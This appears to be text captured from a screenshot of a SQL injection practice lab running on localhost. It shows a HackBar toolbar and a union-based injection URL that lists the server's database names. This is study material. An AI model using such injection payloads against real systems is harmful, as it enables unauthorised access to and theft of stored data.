 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:2
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/Less-1/?id=1' and 0 union select 1,group_concat(schema_name),2 from information_schema.schemata %23